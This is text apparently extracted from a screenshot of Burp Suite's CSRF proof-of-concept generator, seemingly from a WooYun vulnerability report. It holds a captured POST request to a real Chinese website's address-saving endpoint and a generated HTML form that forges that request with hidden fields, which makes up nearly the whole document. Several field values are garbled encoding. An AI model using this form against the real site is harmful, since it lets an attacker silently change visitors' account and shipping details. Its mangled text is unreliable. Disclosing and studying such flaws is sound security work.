 CSRF PoC generator
Request to: http://www.jjwxc.cn
? Options
Raw Params Headers Hex
POST /saveuserinfo/shouhuoxx HTTP/1.1
Host: www.jjwxc.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.jjwxc.cn/myuser/index/action/shouhuoxx
Cookie:
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://www.jjwxc.cn/saveuserinfo/shouhuoxx" method="POST">
<input type="hidden" name="shouname" value="test" />
<input type="hidden" name="shousex" value="0" />
<input type="hidden" name="shengshi" value="上&#163;市" />
<input type="hidden" name="shouhuodizhi" value="this is csrf" />
<input type="hidden" name="youbian" value="100000" />
<input type="hidden" name="usertel" value="0" />
<input type="hidden" name="songhuofangshi" value="23" />
<input type="hidden" name="submit" value="提&#189;&#187;&#177;&#163;&#180;" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
www.wooyun.org